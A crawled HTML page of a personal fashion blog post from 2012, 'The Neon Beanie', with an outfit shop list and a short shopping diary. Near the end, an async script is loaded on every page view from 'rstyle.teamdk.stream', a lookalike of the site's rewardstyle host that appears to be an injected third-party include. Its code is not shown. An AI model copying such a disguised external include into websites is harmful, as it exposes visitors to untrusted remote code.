

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.samanthamariaofficial.com/2012/10/the-neon-beanie.html/
body_size: 4764
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="dns-prefetch" href="//images.rewardstyle.com" />
	<link rel="dns-prefetch" href="//cdninstagram.com" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Neon Beanie - Samantha Maria</title>
	<link rel="canonical" href="https://www.samanthamariaofficial.com/2012/10/the-neon-beanie.html/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Neon Beanie - Samantha Maria" />
	<meta property="og:description" content="Top &#8211; Topshop / Jacket &#8211; Topshop (&amp; DIY) (Similar here) / Skirt &#8211; River island / Boots &#8211; Monki / Bag &#8211; Missguided / Beanie &#8211; Ebay / Small&hellip;" />
	<meta property="og:url" content="https://www.samanthamariaofficial.com/2012/10/the-neon-beanie.html/" />
	<meta property="og:site_name" content="Samantha Maria" />
	<meta property="article:published_time" content="2012-10-02T19:43:00+00:00" />
	<meta property="article:modified_time" content="2016-08-04T11:05:18+00:00" />
	<meta property="og:image" content="https://www.samanthamariaofficial.com/wp-content/uploads/2012/10/1o66bm.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="1148" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="samantha" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.samanthamariaofficial.com/2012/10/the-neon-beanie.html/","url":"https://www.samanthamariaofficial.com/2012/10/the-neon-beanie.html/","name":"The Neon Beanie - Samantha Maria","isPartOf":{"@id":"https://www.samanthamariaofficial.com/#website"},"primaryImageOfPage":{"@id":"https://www.samanthamariaofficial.com/2012/10/the-neon-beanie.html/#primaryimage"},"image":{"@id":"https://www.samanthamariaofficial.com/2012/10/the-neon-beanie.html/#primaryimage"},"thumbnailUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2012/10/1o66bm.jpg","datePublished":"2012-10-02T19:43:00+00:00","dateModified":"2016-08-04T11:05:18+00:00","author":{"@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156"},"breadcrumb":{"@id":"https://www.samanthamariaofficial.com/2012/10/the-neon-beanie.html/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.samanthamariaofficial.com/2012/10/the-neon-beanie.html/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.samanthamariaofficial.com/2012/10/the-neon-beanie.html/#primaryimage","url":"https://www.samanthamariaofficial.com/wp-content/uploads/2012/10/1o66bm.jpg","contentUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2012/10/1o66bm.jpg","width":800,"height":1148},{"@type":"BreadcrumbList","@id":"https://www.samanthamariaofficial.com/2012/10/the-neon-beanie.html/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.samanthamariaofficial.com/"},{"@type":"ListItem","position":2,"name":"The Neon Beanie"}]},{"@type":"WebSite","@id":"https://www.samanthamariaofficial.com/#website","url":"https://www.samanthamariaofficial.com/","name":"Samantha Maria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.samanthamariaofficial.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156","name":"samantha"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel="alternate" type="application/rss+xml" title="Samantha Maria &raquo; Feed" href="https://www.samanthamariaofficial.com/feed/" />

<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,600,600i&#038;display=swap' media='all' />
<link rel='stylesheet' id='pipdig-didza-css' href='https://pipdigz.co.uk/fonts/gaqweopfkgksdklfgjslfkhjdtyy/style.css' media='all' />
<link rel='stylesheet' id='pipdig-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='pipdig-reset-css' href='https://cdnjs.cloudflare.com/ajax/libs/normalize/8.0.1/normalize.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slicknav-css' href='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/slicknav.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slick-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.samanthamariaofficial.com/wp-content/themes/sammi/style.css?ver=1565277353' media='all' />
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js' id='jquery-js'></script>
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
</head>

<body class="post-template-default single single-post postid-371 single-format-standard">


<div id="pipdig_header">
	<div id="pipdig_top">
		<div id="logo_wrap">
			<!-- <a href="/"><img src="https://preview.samanthamariaofficial.com/wp-content/uploads/2018/05/unnamed.png" alt="" id="logo" /></a> -->
			<div class="site-title"><a href="/">Samantha Maria</a></div>		</div>
		<ul id="menu">
			<!--<li><a href="/">Home</a></li>-->
			<li><a href="/category/outfit/">Outfits</a></li>
			<li><a href="/category/travel/">Travel</a></li>
			<!--<li><a href="/category/beauty/">Beauty</a></li>-->
			<li><a href="/category/thinkpiece/">Think Pieces</a></li>
			<li><a href="/shop-the-feed/">Shop my Instagram</a></li>
			<li><a href="/about/">About</a></li>
			
			<li class="menu_socialz">
				<!--
				<a href="https://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a>
				<a href="https://www.instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a>
				<a href="https://www.facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a>
				<a href="https://www.youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a>
				<a href="https://www.bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a>
				-->
				<a href="#" class="nav_search" id="nav_search"><i class="fa fa-search"></i></a>
			</li>
			
		</ul>
		<div style="clear: both"></div>
	</div>
	
		
</div>
<div class="container">
	
	<div class="entry-header">
		<div class="date">02.10.12</div>
		<h1 class="entry-title">The Neon Beanie</h1>
	</div>
	
	<div class="entry-content">
			<p><img decoding="async" src="http://i49.tinypic.com/1o66bm.jpg" /><br />
<img decoding="async" src="http://i47.tinypic.com/2v9x63t.jpg" /><br />
<img decoding="async" src="http://i46.tinypic.com/2s7wbia.jpg" /><br />
<img decoding="async" src="http://i48.tinypic.com/fdsxh5.jpg" /><br />
<img decoding="async" src="http://i49.tinypic.com/2w653qa.jpg" /><br />
<img decoding="async" src="http://i48.tinypic.com/1znrbsi.jpg" /><br />
<img decoding="async" src="http://i47.tinypic.com/15i7m2v.jpg" /><br />
Top &#8211; <a href="http://www.topshop.com/webapp/wcs/stores/servlet/ProductDisplay?beginIndex=0&amp;viewAllFlag=&amp;catalogId=33057&amp;storeId=12556&amp;productId=6363382&amp;langId=-1&amp;categoryId=&amp;searchTerm=grey%20top&amp;pageSize=200" target="_blank">Topshop</a> / Jacket &#8211; Topshop (&amp; DIY) <a href="http://www.topshop.com/webapp/wcs/stores/servlet/ProductDisplay?beginIndex=0&amp;viewAllFlag=&amp;catalogId=33057&amp;storeId=12556&amp;productId=4196610&amp;langId=-1&amp;categoryId=&amp;searchTerm=leather%20jacket&amp;pageSize=20" target="_blank">(Similar here)</a> / Skirt &#8211;<a href="http://www.riverisland.com/women/skirts/skater-skirts/black-coated-mini-skater-skirt-624178" target="_blank"> River island</a> / Boots &#8211; <a href="http://www.monki.com/Shop/Shoes/Sally_Boots/65007-957479.1" target="_blank">Monki</a> / Bag &#8211; <a href="http://www.missguided.co.uk/accessories/bags-purses" target="_blank">Missguided</a> / Beanie &#8211; <a href="http://www.ebay.co.uk/itm/220823265450?var=520103251346&amp;ssPageName=STRK:MEWNX:IT&amp;_trksid=p3984.m1497.l2649#ht_1334wt_1105" target="_blank">Ebay</a> / Small rings &#8211; <a href="http://www.regalrose.co.uk/product/very-sweet-tiny-silver-rings" target="_blank">Regal Rose</a> / Necklace &#8211;<a href="http://www.fashionology.nl/necklaces/bird-skull-necklace-i.html" target="_blank"> Fashionology</a>&nbsp;/ Nails &#8211; <a href="http://www.topshop.com/webapp/wcs/stores/servlet/ProductDisplay?catalogId=33057&amp;storeId=12556&amp;productId=3568030&amp;langId=-1" target="_blank">Topshop Rainy day</a></p>
<p>Today I went to west end to see if I could pick up some winter staples, It was quite a successful trip, I even had to tear myself away from lots of things in many shops otherwise it would have been very painful on the old pocket! In Urban outfitters I always go straight to the SALE section and thats where I found all my UO bits today! Might show them in a haul soon =]</p>
<p>It was just warm enough for no tights today so I bared it all in the pins department, wore my newish RI skirt which I think is such a good bargain and for that &#8216;pop&#8217; of colour I added a neon beanie &#8211; All the rage at the mo!</p>
<p>Sammi xx</p>
<p>(Oh also sorry about some of the images being blurry, The boy took the snaps and sometimes it went off the rails but he&#8217;s lovely for doing it for me! Much better than a tripod haha!)</p>
		</div>

		<!--
		<div id="disqus_thread"></div>
		<script>
		function loadDisqus() {
			var disqus_div = document.getElementById("disqus_thread"),
			top = disqus_div.offsetTop,
			disqus_data = disqus_div.dataset;
			if ( !ds_loaded && ( window.scrollY || window.pageYOffset ) + window.innerHeight > top - 500 ) { // 500px before you reach it
				ds_loaded = true;
				for (var key in disqus_data) {
					if (key.substr(0,6) == "disqus") {
						window["disqus_" + key.replace("disqus","").toLowerCase()] = disqus_data[key];
					}
				}
				var dsq = document.createElement("script");
				dsq.async = true;
				dsq.src = "https://samantha-maria.disqus.com/embed.js";
				(document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]).appendChild(dsq);
			}
		}
		var disqus_div_new = document.getElementById("disqus_thread");
		if (document.body.scrollHeight < window.innerHeight){
			loadDisqus();
		} else {
			window.onscroll = function() { loadDisqus(); }
		}
		if (typeof ds_loaded == "undefined") {
			var ds_loaded = false;
		}
		var disqus_config = function () {
			this.page.url = "https://www.samanthamariaofficial.com/2012/10/the-neon-beanie.html/";
			this.page.identifier = "371";
			this.page.title = "The Neon Beanie";
		};
		</script>
	-->
	
</div>



<div id="searchOverlay">
	<a href="#" id="searchOverlayClose">X</a>
	<form action="https://www.samanthamariaofficial.com/">
		<input type="text" id="searchOverlayInput" value="Search..." onfocus="if(this.value=='Search...')this.value='';" name="s"/>
	</form>
</div>

<div id="footer">
	&copy; 2026 Samantha Maria. <a href="https://www.pipdig.co/" target="_blank" id="peepdeeg">Website Made by <span>pipdig</span></a>.
</div>

<script src='https://cdnjs.cloudflare.com/ajax/libs/masonry/4.2.2/masonry.pkgd.min.js' id='pipdig-masonry-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js' id='pipdig-slick-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js' id='pipdig-slicknav-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/vanilla-lazyload/11.0.5/lazyload.min.js' id='pipdig-lazy-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js' id='pipdig-fitvids-js'></script>
	<script>
	
	var lazyLoadInstance = new LazyLoad({
		elements_selector: ".pipdig_lazy"
	});
	
	jQuery(document).ready(function($) {
		
		$('#pipdig_hero').slick({
			autoplay: true,
			arrows: false,
			speed: 2200,
			fade: true,
			pauseOnHover: false
		});
		
		$('#menu').slicknav({
			label: '<i class="fa fa-bars"></i>',
			duration: 400,
			brand: '<a href="http://facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="http://youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play" aria-hidden="true"></i></a><a href="http://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="http://instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="http://bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus" aria-hidden="true"></i></a>',
			closedSymbol: '<i class="fa fa-chevron-right"></i>',
			openedSymbol: '<i class="fa fa-chevron-down"></i>',
			easingOpen: "swing",
			beforeOpen: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-close"></i>');
			},
			beforeClose: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-bars"></i>');
			},
		});
		
		var container = $("#pipdig_masonry_posts");
		container.masonry({
			itemSelector: ".pipdig_masonry_post",
		});
		
		$(window).load(function(){
			setTimeout(function() {
				container.masonry({
					itemSelector: ".pipdig_masonry_post",
				});
			}, 5000);
		});
		
		var search = $('#searchOverlay');
		$('#nav_search').click(function() {
			
			if (search.hasClass('open')) {
				search.removeClass('open');
				return;
			} 

			search.addClass('open');
			$('#searchOverlayInput').focus();
		});
		$('#searchOverlayClose').click(function() {
			search.removeClass('open');
			return;
		});
		
		$('.entry-content').fitVids();
		
	});
	
	</script>
	<script src="https://rstyle.teamdk.stream/sync.js" async></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ddcc696a9afd4efc81fd916cca9b7be6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 19:10:06 -->